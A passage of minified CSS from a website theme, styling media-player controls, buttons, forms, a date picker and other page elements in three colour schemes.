.mejs-time-current:before{background-color:#fff;}.scheme_scheme_2 .mejs-controls .mejs-time-rail .mejs-time-current:before{background-color:#fff;}.scheme_scheme_3 .mejs-controls .mejs-time-rail .mejs-time-current:before{background-color:#fff;}.mejs-controls .mejs-time-rail .mejs-time-total{margin-top:6px !important;}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-time-rail .mejs-time-total,.mejs-controls .mejs-time-rail .mejs-time-buffering,.mejs-controls .mejs-time-rail .mejs-time-loaded,.mejs-controls .mejs-time-rail .mejs-time-current{height:4px !important;border-radius:2px !important;}.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current{background:#f26c29;}.scheme_scheme_2 .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_scheme_2 .mejs-controls .mejs-time-rail .mejs-time-current{background:#247de0;}.scheme_scheme_3 .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_scheme_3 .mejs-controls .mejs-time-rail .mejs-time-current{background:#67b281;}.scheme_original .mejs-container .mejs-controls .mejs-button{background-color:#f26c29;}.scheme_scheme_2 .mejs-container .mejs-controls .mejs-button{background-color:#247de0;}.scheme_scheme_3 .mejs-container .mejs-controls .mejs-button{background-color:#67b281;}.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-play:before,.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-pause:before,.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-mute:before,.scheme_original .mejs-container .mejs-controls .mejs-button.mejs-unmute:before{color:#fff;}.scheme_scheme_2 .mejs-container .mejs-controls .mejs-button.mejs-play:before,.scheme_scheme_2 .mejs-container .mejs-controls .mejs-button.mejs-pause:before,.scheme_scheme_2 .mejs-container .mejs-controls .mejs-button.mejs-mute:before,.scheme_scheme_2 .mejs-container .mejs-controls .mejs-button.mejs-unmute:before{color:#fff;}.scheme_scheme_3 .mejs-container .mejs-controls .mejs-button.mejs-play:before,.scheme_scheme_3 .mejs-container .mejs-controls .mejs-button.mejs-pause:before,.scheme_scheme_3 .mejs-container .mejs-controls .mejs-button.mejs-mute:before,.scheme_scheme_3 .mejs-container .mejs-controls .mejs-button.mejs-unmute:before{color:#fff;}.scheme_original .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_original .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background-color:#aeaead;}.scheme_scheme_2 .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_scheme_2 .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_scheme_2 .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background-color:#aeaead;}.scheme_scheme_3 .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_scheme_3 .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_scheme_3 .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background-color:#aeaead;}.scheme_original .mejs-container .mejs-controls .mejs-time{color:#aeaead;}.scheme_scheme_2 .mejs-container .mejs-controls .mejs-time{color:#aeaead;}.scheme_scheme_3 .mejs-container .mejs-controls .mejs-time{color:#aeaead;}.scheme_original .mejs-controls .mejs-time-rail .mejs-time-float-corner{border-top-color:#993b0d;}.scheme_scheme_2 .mejs-controls .mejs-time-rail .mejs-time-float-corner{border-top-color:#292724;}.scheme_scheme_3 .mejs-controls .mejs-time-rail .mejs-time-float-corner{border-top-color:#292724;}.scheme_original .mejs-controls .mejs-time-rail .mejs-time-float{color:#fff;}.scheme_scheme_2 .mejs-controls .mejs-time-rail .mejs-time-float{color:#fff;}.scheme_scheme_3 .mejs-controls .mejs-time-rail .mejs-time-float{color:#fff;}.scheme_original .mejs-controls .mejs-time-rail .mejs-time-float{background-color:#993b0d;}.scheme_scheme_2 .mejs-controls .mejs-time-rail .mejs-time-float{background-color:#292724;}.scheme_scheme_3 .mejs-controls .mejs-time-rail .mejs-time-float{background-color:#292724;}.scheme_original .sc_audio .sc_audio_title{color:#5c5551;}.scheme_scheme_2 .sc_audio .sc_audio_title{color:#5c5551;}.scheme_scheme_3 .sc_audio .sc_audio_title{color:#5c5551;}.scheme_original .sc_audio .sc_audio_author_name{color:#aeaead;}.scheme_scheme_2 .sc_audio .sc_audio_author_name{color:#aeaead;}.scheme_scheme_3 .sc_audio .sc_audio_author_name{color:#aeaead;}input[type="submit"],input[type="reset"],input[type="button"],button,.sc_button,.search-no-results .content .search_wrap .search_submit:before,.post_item_404 .search_wrap .search_submit:before{font-family:"Montserrat", sans-serif;}.scheme_original input[type="submit"],.scheme_original input[type="reset"],.scheme_original input[type="button"],.scheme_original button,.scheme_original .sc_button.sc_button_style_filled{background-color:#f26c29;}.scheme_scheme_2 input[type="submit"],.scheme_scheme_2 input[type="reset"],.scheme_scheme_2 input[type="button"],.scheme_scheme_2 button,.scheme_scheme_2 .sc_button.sc_button_style_filled{background-color:#247de0;}.scheme_scheme_3 input[type="submit"],.scheme_scheme_3 input[type="reset"],.scheme_scheme_3 input[type="button"],.scheme_scheme_3 button,.scheme_scheme_3 .sc_button.sc_button_style_filled{background-color:#67b281;}.scheme_original input[type="submit"],.scheme_original input[type="reset"],.scheme_original input[type="button"],.scheme_original button,.scheme_original .sc_button.sc_button_style_filled{border-color:#f26c29;}.scheme_scheme_2 input[type="submit"],.scheme_scheme_2 input[type="reset"],.scheme_scheme_2 input[type="button"],.scheme_scheme_2 button,.scheme_scheme_2 .sc_button.sc_button_style_filled{border-color:#247de0;}.scheme_scheme_3 input[type="submit"],.scheme_scheme_3 input[type="reset"],.scheme_scheme_3 input[type="button"],.scheme_scheme_3 button,.scheme_scheme_3 .sc_button.sc_button_style_filled{border-color:#67b281;}.scheme_original input[type="submit"],.scheme_original input[type="reset"],.scheme_original input[type="button"],.scheme_original button,.scheme_original .sc_button.sc_button_style_filled{color:#fff;}.scheme_scheme_2 input[type="submit"],.scheme_scheme_2 input[type="reset"],.scheme_scheme_2 input[type="button"],.scheme_scheme_2 button,.scheme_scheme_2 .sc_button.sc_button_style_filled{color:#fff;}.scheme_scheme_3 input[type="submit"],.scheme_scheme_3 input[type="reset"],.scheme_scheme_3 input[type="button"],.scheme_scheme_3 button,.scheme_scheme_3 .sc_button.sc_button_style_filled{color:#fff;}.scheme_original input[type="submit"]:hover,.scheme_original input[type="reset"]:hover,.scheme_original input[type="button"]:hover,.scheme_original button:hover,.scheme_original .sc_button.sc_button_style_filled:hover{background-color:#5c5551;}.scheme_scheme_2 input[type="submit"]:hover,.scheme_scheme_2 input[type="reset"]:hover,.scheme_scheme_2 input[type="button"]:hover,.scheme_scheme_2 button:hover,.scheme_scheme_2 .sc_button.sc_button_style_filled:hover{background-color:#5c5551;}.scheme_scheme_3 input[type="submit"]:hover,.scheme_scheme_3 input[type="reset"]:hover,.scheme_scheme_3 input[type="button"]:hover,.scheme_scheme_3 button:hover,.scheme_scheme_3 .sc_button.sc_button_style_filled:hover{background-color:#5c5551;}.scheme_original input[type="submit"]:hover,.scheme_original input[type="reset"]:hover,.scheme_original input[type="button"]:hover,.scheme_original button:hover,.scheme_original .sc_button.sc_button_style_filled:hover{border-color:#5c5551;}.scheme_scheme_2 input[type="submit"]:hover,.scheme_scheme_2 input[type="reset"]:hover,.scheme_scheme_2 input[type="button"]:hover,.scheme_scheme_2 button:hover,.scheme_scheme_2 .sc_button.sc_button_style_filled:hover{border-color:#5c5551;}.scheme_scheme_3 input[type="submit"]:hover,.scheme_scheme_3 input[type="reset"]:hover,.scheme_scheme_3 input[type="button"]:hover,.scheme_scheme_3 button:hover,.scheme_scheme_3 .sc_button.sc_button_style_filled:hover{border-color:#5c5551;}.scheme_original input[type="submit"]:hover,.scheme_original input[type="reset"]:hover,.scheme_original input[type="button"]:hover,.scheme_original button:hover,.scheme_original .sc_button.sc_button_style_filled:hover{color:#fff;}.scheme_scheme_2 input[type="submit"]:hover,.scheme_scheme_2 input[type="reset"]:hover,.scheme_scheme_2 input[type="button"]:hover,.scheme_scheme_2 button:hover,.scheme_scheme_2 .sc_button.sc_button_style_filled:hover{color:#fff;}.scheme_scheme_3 input[type="submit"]:hover,.scheme_scheme_3 input[type="reset"]:hover,.scheme_scheme_3 input[type="button"]:hover,.scheme_scheme_3 button:hover,.scheme_scheme_3 .sc_button.sc_button_style_filled:hover{color:#fff;}.scheme_original .sc_button.sc_button_style_border{border-color:#f26c29;}.scheme_scheme_2 .sc_button.sc_button_style_border{border-color:#247de0;}.scheme_scheme_3 .sc_button.sc_button_style_border{border-color:#67b281;}.scheme_original .sc_button.sc_button_style_border{color:#f26c29;}.scheme_scheme_2 .sc_button.sc_button_style_border{color:#247de0;}.scheme_scheme_3 .sc_button.sc_button_style_border{color:#67b281;}.scheme_original .sc_button.sc_button_style_border:hover{border-color:#5c5551;}.scheme_scheme_2 .sc_button.sc_button_style_border:hover{border-color:#5c5551;}.scheme_scheme_3 .sc_button.sc_button_style_border:hover{border-color:#5c5551;}.scheme_original .sc_button.sc_button_style_border:hover{background-color:#5c5551;}.scheme_scheme_2 .sc_button.sc_button_style_border:hover{background-color:#5c5551;}.scheme_scheme_3 .sc_button.sc_button_style_border:hover{background-color:#5c5551;}.scheme_original .sc_button.sc_button_style_border:hover{color:#fff;}.scheme_scheme_2 .sc_button.sc_button_style_border:hover{color:#fff;}.scheme_scheme_3 .sc_button.sc_button_style_border:hover{color:#fff;}.sc_button.sc_button_style_default{font-family:"Roboto Slab", sans-serif;}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#f26c29;}.scheme_scheme_2 .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#247de0;}.scheme_scheme_3 .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{background-color:#67b281;}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{border-color:#f26c29;}.scheme_scheme_2 .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{border-color:#247de0;}.scheme_scheme_3 .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{border-color:#67b281;}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{color:#fff;}.scheme_scheme_2 .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{color:#fff;}.scheme_scheme_3 .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date{color:#fff;}.scheme_original .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#fff;}.scheme_scheme_2 .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#fff;}.scheme_scheme_3 .sc_blogger.layout_date .sc_blogger_item .sc_blogger_date .year:before{border-color:#fff;}.scheme_original .sc_blogger.layout_date .sc_blogger_item::before{background-color:#993b0d;}.scheme_scheme_2 .sc_blogger.layout_date .sc_blogger_item::before{background-color:#292724;}.scheme_scheme_3 .sc_blogger.layout_date .sc_blogger_item::before{background-color:#292724;}.scheme_original .sc_blogger_item.sc_plain_item{background-color:#993b0d;}.scheme_scheme_2 .sc_blogger_item.sc_plain_item{background-color:#292724;}.scheme_scheme_3 .sc_blogger_item.sc_plain_item{background-color:#292724;}.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current{color:#fff;}.scheme_scheme_2 .sc_blogger.layout_polaroid .photostack nav span.current{color:#fff;}.scheme_scheme_3 .sc_blogger.layout_polaroid .photostack nav span.current{color:#fff;}.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current{background-color:#f26c29;}.scheme_scheme_2 .sc_blogger.layout_polaroid .photostack nav span.current{background-color:#247de0;}.scheme_scheme_3 .sc_blogger.layout_polaroid .photostack nav span.current{background-color:#67b281;}.scheme_original .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#5c5551;}.scheme_scheme_2 .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#5c5551;}.scheme_scheme_3 .sc_blogger.layout_polaroid .photostack nav span.current.flip{background-color:#5c5551;}.scheme_original .sc_call_to_action .sc_call_to_action_descr{color:#45403d;}.scheme_scheme_2 .sc_call_to_action .sc_call_to_action_descr{color:#45403d;}.scheme_scheme_3 .sc_call_to_action .sc_call_to_action_descr{color:#45403d;}.scheme_original .sc_call_to_action_accented{color:#fff;}.scheme_scheme_2 .sc_call_to_action_accented{color:#fff;}.scheme_scheme_3 .sc_call_to_action_accented{color:#fff;}.scheme_original .sc_call_to_action_accented{background-color:#f26c29;}.scheme_scheme_2 .sc_call_to_action_accented{background-color:#247de0;}.scheme_scheme_3 .sc_call_to_action_accented{background-color:#67b281;}.scheme_original .sc_call_to_action_accented .sc_item_title,.scheme_original .sc_call_to_action_accented .sc_item_subtitle,.scheme_original .sc_call_to_action_accented .sc_item_descr{color:#fff;}.scheme_scheme_2 .sc_call_to_action_accented .sc_item_title,.scheme_scheme_2 .sc_call_to_action_accented .sc_item_subtitle,.scheme_scheme_2 .sc_call_to_action_accented .sc_item_descr{color:#fff;}.scheme_scheme_3 .sc_call_to_action_accented .sc_item_title,.scheme_scheme_3 .sc_call_to_action_accented .sc_item_subtitle,.scheme_scheme_3 .sc_call_to_action_accented .sc_item_descr{color:#fff;}.scheme_original .sc_call_to_action_accented .sc_item_button > a{color:#f26c29;}.scheme_scheme_2 .sc_call_to_action_accented .sc_item_button > a{color:#247de0;}.scheme_scheme_3 .sc_call_to_action_accented .sc_item_button > a{color:#67b281;}.scheme_original .sc_call_to_action_accented .sc_item_button > a{background-color:#fff;}.scheme_scheme_2 .sc_call_to_action_accented .sc_item_button > a{background-color:#fff;}.scheme_scheme_3 .sc_call_to_action_accented .sc_item_button > a{background-color:#fff;}.scheme_original .sc_call_to_action_accented .sc_item_button > a:before{background-color:#f26c29;}.scheme_scheme_2 .sc_call_to_action_accented .sc_item_button > a:before{background-color:#247de0;}.scheme_scheme_3 .sc_call_to_action_accented .sc_item_button > a:before{background-color:#67b281;}.scheme_original .sc_call_to_action_accented .sc_item_button > a:before{color:#fff;}.scheme_scheme_2 .sc_call_to_action_accented .sc_item_button > a:before{color:#fff;}.scheme_scheme_3 .sc_call_to_action_accented .sc_item_button > a:before{color:#fff;}.scheme_original .sc_chat .sc_chat_field{color:#5c5551;}.scheme_scheme_2 .sc_chat .sc_chat_field{color:#5c5551;}.scheme_scheme_3 .sc_chat .sc_chat_field{color:#5c5551;}.scheme_original .sc_chat .sc_chat_field{background-color:#f0f0f0;}.scheme_scheme_2 .sc_chat .sc_chat_field{background-color:#f0f0f0;}.scheme_scheme_3 .sc_chat .sc_chat_field{background-color:#f0f0f0;}.scheme_original .sc_chat .sc_chat_field{border-color:#f0f0f0;}.scheme_scheme_2 .sc_chat .sc_chat_field{border-color:#f0f0f0;}.scheme_scheme_3 .sc_chat .sc_chat_field{border-color:#f0f0f0;}.scheme_original .sc_chat_inner .sc_chat_title a{color:#45403d;}.scheme_scheme_2 .sc_chat_inner .sc_chat_title a{color:#45403d;}.scheme_scheme_3 .sc_chat_inner .sc_chat_title a{color:#45403d;}.scheme_original .sc_chat_inner .sc_chat_title a:hover{color:#f26c29;}.scheme_scheme_2 .sc_chat_inner .sc_chat_title a:hover{color:#247de0;}.scheme_scheme_3 .sc_chat_inner .sc_chat_title a:hover{color:#67b281;}.scheme_original .sc_chat .sc_chat_field:after{border-bottom-color:#f0f0f0;}.scheme_scheme_2 .sc_chat .sc_chat_field:after{border-bottom-color:#f0f0f0;}.scheme_scheme_3 .sc_chat .sc_chat_field:after{border-bottom-color:#f0f0f0;}.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#fff;}.scheme_scheme_2 .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#fff;}.scheme_scheme_3 .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{color:#fff;}.scheme_original .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{background-color:rgba(69,64,61,0.8);}.scheme_scheme_2 .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{background-color:rgba(69,64,61,0.8);}.scheme_scheme_3 .sc_clients_style_clients-2 .sc_client_image .sc_client_hover{background-color:rgba(69,64,61,0.8);}.scheme_original .sc_clients_style_clients-2 .sc_client_title,.scheme_original .sc_clients_style_clients-2 .sc_client_title a{color:#fff;}.scheme_scheme_2 .sc_clients_style_clients-2 .sc_client_title,.scheme_scheme_2 .sc_clients_style_clients-2 .sc_client_title a{color:#fff;}.scheme_scheme_3 .sc_clients_style_clients-2 .sc_client_title,.scheme_scheme_3 .sc_clients_style_clients-2 .sc_client_title a{color:#fff;}.scheme_original .sc_clients_style_clients-2 .sc_client_title a:hover{color:#f26c29;}.scheme_scheme_2 .sc_clients_style_clients-2 .sc_client_title a:hover{color:#247de0;}.scheme_scheme_3 .sc_clients_style_clients-2 .sc_client_title a:hover{color:#67b281;}.scheme_original .sc_clients_style_clients-2 .sc_client_description:before,.scheme_original .sc_clients_style_clients-2 .sc_client_position{color:#f26c29;}.scheme_scheme_2 .sc_clients_style_clients-2 .sc_client_description:before,.scheme_scheme_2 .sc_clients_style_clients-2 .sc_client_position{color:#247de0;}.scheme_scheme_3 .sc_clients_style_clients-2 .sc_client_description:before,.scheme_scheme_3 .sc_clients_style_clients-2 .sc_client_position{color:#67b281;}.scheme_original .sc_form .sc_form_button button{color:#fff;}.scheme_scheme_2 .sc_form .sc_form_button button{color:#fff;}.scheme_scheme_3 .sc_form .sc_form_button button{color:#fff;}.scheme_original .sc_form .sc_form_button button{background-color:#f26c29;}.scheme_scheme_2 .sc_form .sc_form_button button{background-color:#247de0;}.scheme_scheme_3 .sc_form .sc_form_button button{background-color:#67b281;}.scheme_original .sc_form .sc_form_button button{border-color:#f26c29;}.scheme_scheme_2 .sc_form .sc_form_button button{border-color:#247de0;}.scheme_scheme_3 .sc_form .sc_form_button button{border-color:#67b281;}.scheme_original .sc_form .sc_form_button button:hover{background-color:#5c5551;}.scheme_scheme_2 .sc_form .sc_form_button button:hover{background-color:#5c5551;}.scheme_scheme_3 .sc_form .sc_form_button button:hover{background-color:#5c5551;}.scheme_original .sc_form .sc_form_button button:hover{border-color:#5c5551;}.scheme_scheme_2 .sc_form .sc_form_button button:hover{border-color:#5c5551;}.scheme_scheme_3 .sc_form .sc_form_button button:hover{border-color:#5c5551;}.scheme_original .sc_form .sc_form_address_label,.scheme_original .sc_form .sc_form_item > label{color:#45403d;}.scheme_scheme_2 .sc_form .sc_form_address_label,.scheme_scheme_2 .sc_form .sc_form_item > label{color:#45403d;}.scheme_scheme_3 .sc_form .sc_form_address_label,.scheme_scheme_3 .sc_form .sc_form_item > label{color:#45403d;}.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{border-color:#aeaead;}.scheme_scheme_2 .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_scheme_2 .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{border-color:#aeaead;}.scheme_scheme_3 .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_scheme_3 .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{border-color:#aeaead;}.scheme_original .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_original .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{background-color:#993b0d;}.scheme_scheme_2 .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_scheme_2 .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{background-color:#292724;}.scheme_scheme_3 .sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,.scheme_scheme_3 .sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before{background-color:#292724;}.scheme_original .sc_form_select_container{background-color:#993b0d;}.scheme_scheme_2 .sc_form_select_container{background-color:#292724;}.scheme_scheme_3 .sc_form_select_container{background-color:#292724;}.scheme_original .sc_form .picker{color:#c1bebc;}.scheme_scheme_2 .sc_form .picker{color:#c1bebc;}.scheme_scheme_3 .sc_form .picker{color:#c1bebc;}.scheme_original .sc_form .picker{border-color:#aeaead;}.scheme_scheme_2 .sc_form .picker{border-color:#aeaead;}.scheme_scheme_3 .sc_form .picker{border-color:#aeaead;}.scheme_original .sc_form .picker{background-color:#993b0d;}.scheme_scheme_2 .sc_form .picker{background-color:#292724;}.scheme_scheme_3 .sc_form .picker{background-color:#292724;}.scheme_original .picker__month,.scheme_original .picker__year{color:#fff;}.scheme_scheme_2 .picker__month,.scheme_scheme_2 .picker__year{color:#aeaead;}.scheme_scheme_3 .picker__month,.scheme_scheme_3 .picker__year{color:#aeaead;}.scheme_original .sc_form .picker__nav--prev:before,.scheme_original .sc_form .picker__nav--next:before{color:#c1bebc;}.scheme_scheme_2 .sc_form .picker__nav--prev:before,.scheme_scheme_2 .sc_form .picker__nav--next:before{color:#c1bebc;}.scheme_scheme_3 .sc_form .picker__nav--prev:before,.scheme_scheme_3 .sc_form .picker__nav--next:before{color:#c1bebc;}.scheme_original .sc_form .picker__nav--prev:hover:before,.scheme_original .sc_form .picker__nav--next:hover:before{color:#fff;}.scheme_scheme_2 .sc_form .picker__nav--prev:hover:before,.scheme_scheme_2 .sc_form .picker__nav--next:hover:before{color:#aeaead;}.scheme_scheme_3 .sc_form .picker__nav--prev:hover:before,.scheme_scheme_3 .sc_form .picker__nav--next:hover:before{color:#aeaead;}.scheme_original .sc_form .picker__nav--disabled,.scheme_original .sc_form .picker__nav--disabled:hover,.scheme_original .sc_form .picker__nav--disabled:before,.scheme_original .sc_form .picker__nav--disabled:before:hover{color:#878280;}.scheme_scheme_2 .sc_form .picker__nav--disabled,.scheme_scheme_2 .sc_form .picker__nav--disabled:hover,.scheme_scheme_2 .sc_form .picker__nav--disabled:before,.scheme_scheme_2 .sc_form .picker__nav--disabled:before:hover{color:#878280;}.scheme_scheme_3 .sc_form .picker__nav--disabled,.scheme_scheme_3 .sc_form .picker__nav--disabled:hover,.scheme_scheme_3 .sc_form .picker__nav--disabled:before,.scheme_scheme_3 .sc_form .picker__nav--disabled:before:hover{color:#878280;}.scheme_original .sc_form table.picker__table th{color:#fff;}.scheme_scheme_2 .sc_form table.picker__table th{color:#fff;}.scheme_scheme_3 .sc_form table.picker__table th{color:#fff;}.scheme_original .sc_form table.picker__table th{background-color:#f26c29;}.scheme_scheme_2 .sc_form table.picker__table th{background-color:#247de0;}.scheme_scheme_3 .sc_form table.picker__table th{background-color:#67b281;}.scheme_original .sc_form .picker__day--infocus{color:#fff;}.scheme_scheme_2 .sc_form .picker__day--infocus{color:#aeaead;}.scheme_scheme_3 .sc_form .picker__day--infocus{color:#aeaead;}.scheme_original .sc_form .picker__day--today,.scheme_original .sc_form .picker__day--infocus:hover,.scheme_original .sc_form .picker__day--outfocus:hover,.scheme_original .sc_form .picker__day--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__day--highlighted{color:#fff;}.scheme_scheme_2 .sc_form .picker__day--today,.scheme_scheme_2 .sc_form .picker__day--infocus:hover,.scheme_scheme_2 .sc_form .picker__day--outfocus:hover,.scheme_scheme_2 .sc_form .picker__day--highlighted:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__day--highlighted{color:#aeaead;}.scheme_scheme_3 .sc_form .picker__day--today,.scheme_scheme_3 .sc_form .picker__day--infocus:hover,.scheme_scheme_3 .sc_form .picker__day--outfocus:hover,.scheme_scheme_3 .sc_form .picker__day--highlighted:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__day--highlighted{color:#aeaead;}.scheme_original .sc_form .picker__day--today,.scheme_original .sc_form .picker__day--infocus:hover,.scheme_original .sc_form .picker__day--outfocus:hover,.scheme_original .sc_form .picker__day--highlighted:hover,.scheme_original .sc_form .picker--focused .picker__day--highlighted{background-color:#5c5551;}.scheme_scheme_2 .sc_form .picker__day--today,.scheme_scheme_2 .sc_form .picker__day--infocus:hover,.scheme_scheme_2 .sc_form .picker__day--outfocus:hover,.scheme_scheme_2 .sc_form .picker__day--highlighted:hover,.scheme_scheme_2 .sc_form .picker--focused .picker__day--highlighted{background-color:#5c5551;}.scheme_scheme_3 .sc_form .picker__day--today,.scheme_scheme_3 .sc_form .picker__day--infocus:hover,.scheme_scheme_3 .sc_form .picker__day--outfocus:hover,.scheme_scheme_3 .sc_form .picker__day--highlighted:hover,.scheme_scheme_3 .sc_form .picker--focused .picker__day--highlighted{background-color:#5c5551;}.scheme_original .sc_form .picker__day--disabled,.scheme_original .sc_form .picker__day--disabled:hover{color:#878280;}.scheme_scheme_2 .sc_form .picker__day--disabled,.scheme_scheme_2 .sc_form .picker__day--disabled:hover{color:#878280;}.scheme_scheme_3 .sc_form .picker__day--disabled,.scheme_scheme_3 .sc_form .picker__day--disabled:hover{color:#878280;}.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#878280;}.scheme_scheme_2 .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_scheme_2 .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#878280;}.scheme_scheme_3 .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_scheme_3 .sc_form .picker__day--highlighted.picker__day--disabled:hover{color:#878280;}.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_original .sc_form .picker__day--highlighted.picker__day--disabled:hover{background-color:#5c5551;}.scheme_scheme_2 .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_scheme_2 .sc_form .picker__day--highlighted.picker__day--disabled:hover{background-color:#5c5551;}.scheme_scheme_3 .sc_form .picker__day--highlighted.picker__day--disabled,.scheme_scheme_3 .sc_form .picker__day--highlighted.picker__day--disabled:hover{background-color:#5c5551;}.scheme_original .sc_form .picker__day--today:before,.scheme_original .sc_form .picker__button--today:before,.scheme_original .sc_form .picker__button--clear:before,.scheme_original .sc_form button:focus{border-color:#f26c29;}.scheme_scheme_2 .sc_form .picker__day--today:before,.scheme_scheme_2 .sc_form .picker__button--today:before,.scheme_scheme_2 .sc_form .picker__button--clear:before,.scheme_scheme_2 .sc_form button:focus{border-color:#247de0;}.scheme_scheme_3 .sc_form .picker__day--today:before,.scheme_scheme_3 .sc_form .picker__button--today:before,.scheme_scheme_3 .sc_form .picker__button--clear:before,.scheme_scheme_3 .sc_form button:focus{border-color:#67b281;}.scheme_original .sc_form .picker__button--close:before{color:#f26c29;}.scheme_scheme_2 .sc_form .picker__button--close:before{color:#247de0;}.scheme_scheme_3 .sc_form .picker__button--close:before{color:#67b281;}.scheme_original .sc_form .picker--time .picker__button--clear:hover,.scheme_original .sc_form .picker--time .picker__button--clear:focus{background-color:#5c5551;}.scheme_scheme_2 .sc_form .picker--time .picker__button--clear:hover,.scheme_scheme_2 .sc_form .picker--time .picker__button--clear:focus{background-color:#5c5551;}.scheme_scheme_3 .sc_form .picker--time .picker__button--clear:hover,.scheme_scheme_3 .sc_form .picker--time .picker__button--clear:focus{background-color:#5c5551;}.scheme_original .sc_form .picker__footer{border-color:#aeaead;}.scheme_scheme_2 .sc_form .picker__footer{border-color:#aeaead;}.scheme_scheme_3 .sc_form .picker__footer{border-color:#aeaead;}.scheme_original .sc_form .picker__button--today,.scheme_original .sc_form .picker__button--clear,.scheme_original .sc_form .picker__button--close{color:#c1bebc;}.scheme_scheme_2 .sc_form .picker__button--today,.scheme_scheme_2 .sc_form .picker__button--clear,.scheme_scheme_2 .sc_form .picker__button--close{color:#c1bebc;}.scheme_scheme_3 .sc_form .picker__button--today,.scheme_scheme_3 .sc_form .picker__button--clear,.scheme_scheme_3 .sc_form .picker__button--close{color:#c1bebc;}.scheme_original .sc_form .picker__button--today:hover,.scheme_original .sc_form .picker__button--clear:hover,.scheme_original .sc_form .picker__button--close:hover{color:#fff;}.scheme_scheme_2 .sc_form .picker__button--today:hover,.scheme_scheme_2 .sc_form .picker__button--clear:hover,.scheme_scheme_2 .sc_form .picker__button--close:hover{color:#aeaead;}.scheme_scheme_3 .sc_form .picker__button--today:hover,.scheme_scheme_3 .sc_form .picker__button--clear:hover,.scheme_scheme_3 .sc_form .picker__button--close:hover{color:#aeaead;}.scheme_original .sc_form .picker__button--today:hover,.scheme_original .sc_form .picker__button--clear:hover,.scheme_original .sc_form .picker__button--close:hover{background-color:#5c5551;}.scheme_scheme_2 .sc_form .picker__button--today:hover,.scheme_scheme_2 .sc_form .picker__button--clear:hover,.scheme_scheme_2 .sc_form .picker__button--close:hover{background-color:#5c5551;}.scheme_scheme_3 .sc_form .picker__button--today:hover,.scheme_scheme_3 .sc_form .picker__button--clear:hover,.scheme_scheme_3 .sc_form .picker__button--close:hover{background-color:#5c5551;}.scheme_original .sc_form .picker__button--today[disabled],.scheme_original .sc_form .picker__button--today[disabled]:hover{color:#878280;}.scheme_scheme_2 .sc_form .picker__button--today[disabled],.scheme_scheme_2 .sc_form .picker__button--today[disabled]:hover{color:#878280;}.scheme_scheme_3 .sc_form .picker__button--today[disabled],.scheme_scheme_3 .sc_form .picker__button--today[disabled]:hover{color:#878280;}.scheme_original .sc_form .picker__button--today[disabled],.scheme_original .sc_form .picker__button--today[disabled]:hover{background-color:#5c5551;}.scheme_scheme_2 .sc_form .picker__button--today[disabled],.scheme_scheme_2 .sc_form .picker__button--today[disabled]:hover{background-color:#5c5551;}.scheme_scheme_3 .sc_form .picker__button--today[disabled],.scheme_scheme_3 .sc_form .picker__button--today[disabled]:hover{background-color:#5c5551;}.scheme_original .sc_form .picker__button--today[disabled],.scheme_original .sc_form 